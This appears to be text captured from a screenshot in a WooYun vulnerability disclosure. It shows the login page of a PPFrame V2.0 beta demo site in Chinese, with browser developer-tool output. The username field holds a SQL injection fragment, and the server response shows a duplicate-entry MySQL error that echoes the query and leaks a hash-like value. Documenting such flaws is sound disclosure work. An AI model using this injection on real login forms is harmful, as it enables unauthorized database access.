 demo.ppframe.com
PPFrame V2.0 beta
www.PPFrame.com
您还没有登陆，[请登录] [免费注册]
菜单
导航
服务器时间：2013-04-26 17:36:05
试卷分类
测试分类
随机选题 固定选题
最新
[ 随机
[ 随机
[ 随机
[ 随机
[ 随机
[ 随机选题 ] 测试单选题（随机选题） 免费
请先登陆后再操作
用户名：admin' union select 1 from (
密码：•
登陆 还没有账号？立刻注册 忘记密码？找回密码
公告
PPFrame官网重开啦
Resources Network Sources Timeline Profiles Audits Console
Headers Preview Response Cookies Timing
/user/login
1 Duplicate entry '14607e782c4d86fd5364d7e4508bb10d9' for key 'group_key'<br /> SQL:Select uid From ppf_user_member Where `username`='admin
www.wooyun.org